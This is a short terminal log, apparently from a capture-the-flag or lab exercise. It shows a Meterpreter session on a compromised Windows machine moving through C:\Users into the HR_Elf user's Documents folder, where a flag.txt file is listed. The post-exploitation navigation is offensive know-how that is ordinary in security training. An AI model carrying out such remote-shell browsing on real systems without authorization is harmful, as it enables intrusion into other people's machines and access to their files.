 meterpreter > cd Users\\
meterpreter > dir
Listing: C:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2022-11-23 11:08:16 +0530  Administrator
040777/rwxrwxrwx  0     dir   2018-09-15 12:58:48 +0530  All Users
040555/r-xr-xr-x  8192  dir   2021-03-17 20:28:07 +0530  Default
040777/rwxrwxrwx  0     dir   2018-09-15 12:58:48 +0530  Default User
040777/rwxrwxrwx  8192  dir   2022-11-20 17:18:21 +0530  HR_Elf
040555/r-xr-xr-x  4096  dir   2018-12-12 13:15:15 +0530  Public
100666/rw-rw-rw-  174   fil   2018-09-15 12:46:48 +0530  desktop.ini
meterpreter > cd HR_Elf\\
cdmeterpreter > cd Documents\\
meterpreter > dir
Listing: C:\Users\HR_Elf\Documents
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2022-11-14 11:28:40 +0530  My Music
040777/rwxrwxrwx  0     dir   2022-11-14 11:28:40 +0530  My Pictures
040777/rwxrwxrwx  0     dir   2022-11-14 11:28:40 +0530  My Videos
100666/rw-rw-rw-  402   fil   2022-11-14 11:33:16 +0530  desktop.ini
100666/rw-rw-rw-  41    fil   2022-11-14 12:04:13 +0530  flag.txt